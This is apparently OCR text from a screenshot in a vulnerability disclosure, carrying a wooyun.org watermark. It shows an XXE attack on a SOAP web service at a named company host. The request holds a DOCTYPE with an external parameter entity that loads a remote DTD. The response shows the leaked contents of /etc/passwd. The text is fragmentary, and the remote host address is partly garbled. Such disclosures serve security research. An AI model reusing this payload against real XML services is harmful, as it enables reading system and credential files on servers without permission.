 WSDL URL: http://company.gx118114.net/webservice/services/webservice?wsdl Import
Editor WSDL Structure WSDL
Service: webservice Port: webserviceHttpPort Operation: getEntMember Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// 0/1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
Look for: XML
Response Structured Data
7 bin:x:1:1:bin:/bin:/bin/bash
8 daemon:x:2:2:Daemon:/sbin:/bin/bash
9 lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
10 mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
11 news:x:9:13:News system:/etc/news:/bin/bash
12 uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
13 games:x:12:100:Games account:/var/games:/bin/bash
14 man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
15 at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
16 postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
17 mdom:x:28:28:Mailing list agent:/usr/lib/majordomo:/bin/bash
18 wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
19 squid:x:31:65534:WWW-proxy squid:/var/cache/squid:/bin/false
20 amanda:x:37:6:Amanda admin:/var/lib/amanda:/bin/bash
21 irc:x:39:65534:IRC daemon:/usr/lib/ircd:/bin/bash
22 ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
www.wooyun.org